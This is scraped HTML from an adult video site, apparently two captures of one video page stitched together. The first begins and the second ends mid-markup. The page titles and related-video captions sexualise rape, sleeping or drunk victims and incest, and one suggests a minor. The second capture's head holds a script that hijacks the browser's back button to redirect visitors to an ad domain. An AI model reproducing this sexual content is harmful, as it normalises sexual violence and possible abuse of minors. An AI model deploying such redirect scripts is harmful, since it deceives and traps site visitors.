            spotUrl: "//go.showmeyouradsnow.com/api/spots/457812",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                            
                            <div class="full-info">
                                
                                <h1>Cory Chase in Drunk mom forced to have sex while sleeps</h1>
                                
                                <div class="full-meta">
                                   
                                    
                                    <div class="meta">
                                        <span><i class="la la-eye"></i> 542036</span>
                                        <span><i class="la la-clock"></i> 12:07</span>
                                        <span><i class="la la-cloud-upload"></i> 18.03.2020</span>
                                    </div>
                                    
                                </div>
                                
                                <div class="links-wrap">
                                
                                    <div class="links-container">
                                        <span><i class="la la-bookmark-o"></i> Categories:</span>
                                        
                                    </div>
                                    
                                
                                </div>
                                
                            </div>
                            
                        </div>
                        
                        <div class="full-brkas-container">
                            
                            <div class="brka">
                                [#BANNER_CATEGORY_250_e1:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                            </div>
                            
                            <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                                [#BANNER_CATEGORY_250_e2:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                            </div>
                            
                            <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                                [#BANNER_CATEGORY_250_e3:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                            </div>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                
                
                <h2>Related Videos</h2>
                
                
    
                <div class="thumbs-container">
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836495932912/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e9a61ddf0" src="/thumbs/912/13554958836495932912_0.jpg" alt="Blonde slut takes huge black schlong on couch" width="380" height="214">
                                    <p>Blonde slut takes huge black schlong on couch</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 212</li>
                                <li><i class="la la-clock-o"></i> 6:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636838196868/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1012fc9684" src="/thumbs/868/3824942636838196868_0.jpg" alt="Rough sex anal nice" width="380" height="214">
                                    <p>Rough sex anal nice</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 163</li>
                                <li><i class="la la-clock-o"></i> 2:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544515003996/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251001cb65c" src="/thumbs/996/1426482544515003996_0.jpg" alt="Romanian MILF Fucked Hard" width="380" height="214">
                                    <p>Romanian MILF Fucked Hard</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 226</li>
                                <li><i class="la la-clock-o"></i> 7:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836147067343/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e859699cf" src="/thumbs/343/13554958836147067343_0.jpg" alt="Asian teen rough fucked" width="380" height="214">
                                    <p>Asian teen rough fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 803</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1438836082909156221/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13f7c5cb4bd0937d" src="/thumbs/221/1438836082909156221_0.jpg" alt="Anal therapy with always horny blonde MILF" width="380" height="214">
                                    <p>Anal therapy with always horny blonde MILF</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 10:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637433549565/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103678f2fd" src="/thumbs/565/3824942637433549565_0.jpg" alt="MILF pays for her husbands deeds- Rachael Cavalli" width="380" height="214">
                                    <p>MILF pays for her husbands deeds- Rachael Cavalli</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2167632</li>
                                <li><i class="la la-clock-o"></i> 7:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958835734263484/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e6cfbb6bc" src="/thumbs/484/13554958835734263484_0.jpg" alt="Marsha May Rough Anal Sex Dressed As Harley Quinn and Fucked by Joker AWESOME HD bbe14703" width="380" height="214">
                                    <p>Marsha May Rough Anal Sex Dressed As Harley Quinn and Fucked by Joker AWESOME HD bbe14703</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 309</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837936436044/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ef03e334c" src="/thumbs/44/13554958837936436044_0.jpg" alt="Izzy Lush is a male order bride who plans to slay wealthy husband Jake" width="380" height="214">
                                    <p>Izzy Lush is a male order bride who plans to slay wealthy husband Jake</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1274</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639967393286/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cd805606" src="/thumbs/286/3824942639967393286_0.jpg" alt="Step dad fucks daughter after finding out she&#039;s a stripper" width="380" height="214">
                                    <p>Step dad fucks daughter after finding out she&#039;s a stripper</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6469</li>
                                <li><i class="la la-clock-o"></i> 6:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640235711017/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dd7e8a29" src="/thumbs/17/3824942640235711017_0.jpg" alt="--dontsayaword-0936 01" width="380" height="214">
                                    <p>--dontsayaword-0936 01</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1701</li>
                                <li><i class="la la-clock-o"></i> 13:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639248274746/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a2a3753a" src="/thumbs/746/3824942639248274746_0.jpg" alt="slut forced by new boyfriend" width="380" height="214">
                                    <p>slut forced by new boyfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 91810</li>
                                <li><i class="la la-clock-o"></i> 24:34</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2588698487007908616/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg" alt="mother allows her daughter to watch a homemade porn rape scene to learn about rough sex." width="380" height="214">
                                    <p>mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 12:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15207391173422887791/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d30b81b33448336f" src="/thumbs/791/15207391173422887791_0.jpg" alt="Blonde Asshole Russian Juvenile Babysitter" width="380" height="214">
                                    <p>Blonde Asshole Russian Juvenile Babysitter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 84</li>
                                <li><i class="la la-clock-o"></i> 7:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638781173276/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1086cc0e1c" src="/thumbs/276/3824942638781173276_0.jpg" alt="Sometimes a Fantasy Comes True" width="380" height="214">
                                    <p>Sometimes a Fantasy Comes True</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1334</li>
                                <li><i class="la la-clock-o"></i> 7:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834488825493/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e22bfd695" src="/thumbs/493/13554958834488825493_0.jpg" alt="Gia Paige is close to tears while brutally DP'ed!" width="380" height="214">
                                    <p>Gia Paige is close to tears while brutally DP'ed!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2575</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636558308984/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10024dd678" src="/thumbs/984/3824942636558308984_0.jpg" alt="BrutalClips - Stretching her pussy to it&#039_s absolute limit" width="380" height="214">
                                    <p>BrutalClips - Stretching her pussy to it&#039_s absolute limit</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6362</li>
                                <li><i class="la la-clock-o"></i> 10:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636963241352/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101a709d88" src="/thumbs/352/3824942636963241352_0.jpg" alt="Taking a huge black cock rough" width="380" height="214">
                                    <p>Taking a huge black cock rough</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10167</li>
                                <li><i class="la la-clock-o"></i> 7:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637271428914/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102ccf2f32" src="/thumbs/914/3824942637271428914_0.jpg" alt="A Study In Gaping- Adriana Chechik" width="380" height="214">
                                    <p>A Study In Gaping- Adriana Chechik</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3519</li>
                                <li><i class="la la-clock-o"></i> 6:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            

                </div>
               
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughsex.me, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
[#BANNER_CATEGORY_fling:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
[#BANNER_CATEGORY_script:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#] 
</html>




--- FILE ---
content_type: text/html
request_url: https://roughsex.me/en/video/3824942638210094126/js/functions.js
body_size: 3864
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Sex - Cory Chase in Drunk mom forced to have sex while sleeps -  - </title>
        <meta name="description" content="Cory Chase in Drunk mom forced to have sex while sleeps - 12:07 - 18.03.2020 - 542036" />
        <link rel="alternate" hreflang="en" href="/en/video/3824942638210094126/" />
 
        <link rel="canonical" href="https://roughsex.me/en/video/3824942638210094126/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://roughsex.me/thumbs/126/3824942638210094126_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/video3/890563856/126/3824942638210094126.-.mp4&ses=sYAyI0bgk4Fmmej00nQFzg%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Cory Chase in Drunk mom forced to have sex while sleeps" />
        <meta property="og:description" content="Cory Chase in Drunk mom forced to have sex while sleeps - 12:07 - 18.03.2020 - 542036" />
        <meta property="og:url" content="https://videojke.name/video?pth=/video3/890563856/126/3824942638210094126.-.mp4&ses=sYAyI0bgk4Fmmej00nQFzg%3d%3d" />
        <meta property="og:site_name" content="Rough Sex" />
        <meta property="og:image" content="https://roughsex.me/thumbs/126/3824942638210094126_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/video3/890563856/126/3824942638210094126.-.mp4&ses=sYAyI0bgk4Fmmej00nQFzg%3d%3d" />
        <meta property="video:duration" content="PT12M7S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Cory Chase in Drunk mom forced to have sex while sleeps - 12:07 - 18.03.2020 - 542036" />
        <meta name="twitter:title" content="Cory Chase in Drunk mom forced to have sex while sleeps" />
        <meta name="twitter:site" content="roughsex.me">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/video3/890563856/126/3824942638210094126.-.mp4&ses=sYAyI0bgk4Fmmej00nQFzg%3d%3d">
        <meta name="twitter:image" content="https://roughsex.me/thumbs/126/3824942638210094126_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://roughsex.me/en/video/3824942638210094126/",
  "contentUrl": "https://videojke.name/video?pth=/video3/890563856/126/3824942638210094126.-.mp4&ses=sYAyI0bgk4Fmmej00nQFzg%3d%3d",
  "name": "Cory Chase in Drunk mom forced to have sex while sleeps",
  "description": "Cory Chase in Drunk mom forced to have sex while sleeps",
  "thumbnailUrl": "https://roughsex.me/thumbs/126/3824942638210094126_0.jpg",
  "uploadDate": "2020-03-18T06:12:41+00:00",
  "duration": "PT12M7S",
  "publisher": {"@type": "Organization", "name": "roughsex.me"} 
}

</script>
    </head>
    <body>
<script src="/js/af3FfcMn4Rthi05KjQooNVn.js" type="text/javascript"></script>
<script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rough</span> <i class="la la-play"></i>Sex</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <div class="full-container">
                    
                    
                    <div class="full-table">
                
                        <div class="full-column">
                            
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/video3/890563856/126/3824942638210094126.-.mp4&ses=sYAyI0bgk4Fmmej00nQFzg%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/457812",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                            
                            <div class="full-info">
                                
                                <h1>Cory Chase in Drunk mom forced to have sex while sleeps</h1>
                                
                                <div class="full-meta">
                                   
                                    
                                    <div class="meta">
                                        <span><i class="la la-eye"></i> 542036</span>
                                        <span><i class="la la-clock"></i> 12:07</span>
                                        <span><i class="la la-cloud-upload"></i> 18.03.2020</span>
                                    </div>
                                    
                                </div>
                                
                                <div class="links-wrap">
                                
                                    <div class="links-container">
                                        <span><i class="la la-bookmark-o"></i> Categories:</span>
                                        
                                    </div>
                                    
                                
                                </div>
                                
                            </div>
                            
                        </div>
                        
                        <div class="full-brkas-container">
                            
                            <div class="brka">
                                [#BANNER_CATEGORY_250_e1:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                            </div>
                            
                            <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                                [#BANNER_CATEGORY_250_e2:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                            </div>
                            
                            <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                                [#BANNER_CATEGORY_250_e3:16,32,36,65,82,103,246,257,259,110821458,112722002,113967186,114884690,115015762,119078994,137953345,139788353,141033537,141951041,151060583,151126119,151519335,152371303,152633447,153813095,191103012,193331236,193855524,195756068,199295012#]
                            </div>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                
                
                <h2>Related Videos</h2>
                
                
    
                <div class="thumbs-container">
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836495932912/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e9a61ddf0" src="/thumbs/912/13554958836495932912_0.jpg" alt="Blonde slut takes huge black schlong on couch" width="380" height="214">
                                    <p>Blonde slut takes huge black schlong on couch</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 212</li>
                                <li><i class="la la-clock-o"></i> 6:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636838196868/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1012fc9684" src="/thumbs/868/3824942636838196868_0.jpg" alt="Rough sex anal nice" width="380" height="214">
                                    <p>Rough sex anal nice</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 163</li>
                                <li><i class="la la-clock-o"></i> 2:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544515003996/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251001cb65c" src="/thumbs/996/1426482544515003996_0.jpg" alt="Romanian MILF Fucked Hard" width="380" height="214">
                                    <p>Romanian MILF Fucked Hard</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 226</li>
                                <li><i class="la la-clock-o"></i> 7:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836147067343/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e859699cf" src="/thumbs/343/13554958836147067343_0.jpg" alt="Asian teen rough fucked" width="380" height="214">
                                    <p>Asian teen rough fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 803</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1438836082909156221/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13f7c5cb4bd0937d" src="/thumbs/221/1438836082909156221_0.jpg" alt="Anal therapy with always horny blonde MILF" width="380" height="214">
                                    <p>Anal therapy with always horny blonde MILF</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 10:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637433549565/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103678f2fd" src="/thumbs/565/3824942637433549565_0.jpg" alt="MILF pays for her husbands deeds- Rachael Cavalli" width="380" height="214">
                                    <p>MILF pays for her husbands deeds- Rachael Cavalli</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2167632</li>
                                <li><i class="la la-clock-o"></i> 7:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958835734263484/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e6cfbb6bc" src="/thumbs/484/13554958835734263484_0.jpg" alt="Marsha May Rough Anal Sex Dressed As Harley Quinn and Fucked by Joker AWESOME HD bbe14703" width="380" height="214">
                                    <p>Marsha May Rough Anal Sex Dressed As Harley Quinn and Fucked by Joker AWESOME HD bbe14703</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 309</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837936436044/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ef03e334c" src="/thumbs/44/13554958837936436044_0.jpg" alt="Izzy Lush is a male order bride who plans to slay wealthy husband Jake" width="380" height="214">
                                    <p>Izzy Lush is a male order bride who plans to slay wealthy husband Jake</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1274</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639967393286/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cd805606" src="/thumbs/286/3824942639967393286_0.jpg" alt="Step dad fucks daughter after finding out she&#039;s a stripper" width="380" height="214">
                                    <p>Step dad fucks daughter after finding out she&#039;s a stripper</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6469</li>
                                <li><i class="la la-clock-o"></i> 6:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640235711017/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dd7e8a29" src="/thumbs/17/3824942640235711017_0.jpg" alt="--dontsayaword-0936 01" width="380" height="214">
                                    <p>--dontsayaword-0936 01</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1701</li>
                                <li><i class="la la-clock-o"></i> 13:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639248274746/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a2a3753a" src="/thumbs/746/3824942639248274746_0.jpg" alt="slut forced by new boyfriend" width="380" height="214">
                                    <p>slut forced by new boyfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 91810</li>
                                <li><i class="la la-clock-o"></i> 24:34</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2588698487007908616/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg" alt="mother allows her daughter to watch a homemade porn rape scene to learn about rough sex." width="380" height="214">
                                    <p>mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 12:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15207391173422887791/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
